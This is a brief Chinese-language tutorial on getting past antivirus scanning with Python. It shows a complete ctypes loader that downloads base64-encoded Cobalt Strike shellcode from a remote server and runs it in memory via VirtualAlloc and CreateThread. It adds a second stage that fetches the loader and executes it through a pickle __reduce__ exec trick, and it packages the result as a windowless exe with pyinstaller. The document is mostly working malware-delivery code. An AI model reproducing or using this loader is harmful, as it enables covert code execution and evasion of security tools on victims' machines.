本文我们再来看看利用python进行静态免杀吧!

先用CS生成 shellcode 把shellcode进行加密放在里面并存放到服务器。
python BS64 shellcode.txt


这里为了方便,我们直接放到了kali的apache目录下。
并启动Apache
service apache2 start
修改加载器的服务器地址后进行一次BS64加密,然后把代码放在loader.txt里面并存放到服务器
import ctypes,urllib.request,codecs,base64
shellcode = urllib.request.urlopen('http://192.168.5.38/shellcode.txt').read()
shellcode = shellcode.strip()
shellcode = base64.b64decode(shellcode)shellcode =codecs.escape_decode(shellcode)[0]shellcode = bytearray(shellcode)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr),buf,ctypes.c_int(len(shellcode))
)
handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64(ptr),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0))
)
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))
再次利用python编码
#-*- coding : utf-8-*-
#coding:unicode_escape
import pickle
import ctypes,urllib.request,codecs,base64
sectr = urllib.request.urlopen('http://192.168.5.38/loader.txt').read()
#sectr=str(sectr,'UTF-8')
#print(sectr)
sectr = base64.b64decode(sectr).decode("utf-8")
class A(object):def __reduce__(self):return (exec, (sectr,))
ret = pickle.dumps(A())
ret_base64 = base64.b64encode(ret)
ret_decode = base64.b64decode(ret_base64)
pickle.loads(ret_decode)
修改服务器地址后使用打包成exe可执行文件pyinstaller
pyinstaller -F -w py_ma.py